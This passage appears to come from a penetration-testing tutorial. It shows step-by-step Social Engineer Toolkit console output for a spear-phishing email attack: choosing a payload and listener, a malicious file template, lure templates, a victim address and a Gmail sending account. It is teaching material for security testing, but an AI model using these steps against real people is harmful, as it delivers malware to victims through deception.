 2. Then, we will be prompted to select a payload and specify the IP address or URL
and the port for the listener.
3. In the next few steps, we will be starting the sendmail server, setting a template
for a malicious file format, and selecting a single or mass-mail attack:
set:phishing>1
[*] Keeping the filename and moving on.
Social Engineer Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one individual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
99. Return to main menu.
set:phishing>1
4. Then, select the template to use, the victim email address, and the Gmail account
for the email attack:
set:phishing>1
Do you want to use a predefined template or craft
a one time email template.
1. Pre-Defined Template
2. One-Time Use Email Template
set:phishing>1
[-] Available templates:
1: New Update
2: Order Confirmation
3: Status Report
4: How long has it been?
5: Strange internet usage from your computer
6: Have you seen this?
7: WOAAAA!!!!!!!!!! This is crazy...
8: Computer Issue
9: Dan Brown's Angels & Demons
10: Baby Pics
set:phishing>1
set:phishing> Send email to:victim@gmail.com
1. Use a gmail Account for your email attack.
2. Use your own server or open relay
set:phishing>1
set:phishing> Your gmail email address:email.setoolkit@gmail.com
set:phishing> The FROM NAME user will see:SET
Email password: